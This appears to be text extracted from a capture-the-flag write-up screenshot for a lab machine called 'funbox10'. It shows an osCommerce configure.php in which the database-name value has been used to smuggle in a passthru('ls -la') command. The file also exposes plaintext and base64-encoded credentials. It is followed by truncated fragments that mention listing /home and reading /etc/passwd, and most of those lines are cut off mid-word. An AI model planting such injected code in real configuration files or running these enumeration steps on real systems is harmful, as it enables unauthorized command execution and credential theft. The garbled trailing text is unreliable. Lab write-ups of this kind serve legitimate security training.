 <?php
define('HTTP_SERVER', 'http://funbox10/catalog');
define('HTTPS_SERVER', '://');
define('ENABLE_SSL', false);
define('HTTP_COOKIE_DOMAIN', 'funbox10');
define('HTTPS_COOKIE_DOMAIN', '');
define('HTTP_COOKIE_PATH', '/');
define('HTTPS_COOKIE_PATH', '/');
define('DIR_WS_HTTP_CATALOG', '/');
define('DIR_WS_HTTPS_CATALOG', '/');
define('DIR_WS_IMAGES', 'images/');
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', './');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
define('DB_SERVER', 'localhost');
define('DB_SERVER_USERNAME', 'jack');
define('DB_SERVER_PASSWORD', 'yellow');
define('DB_DATABASE', 'c3VzYW46c2hhZG93_catalog');passthru('ls -la');/*');
define('USE_PCONNECT', 'false');
define('STORE_SESSIONS', 'mysql');
?>
base/taget u
added a pro
Now I have
enumerated
ls -la /home
cat /etc/pas
tried to print
we have to b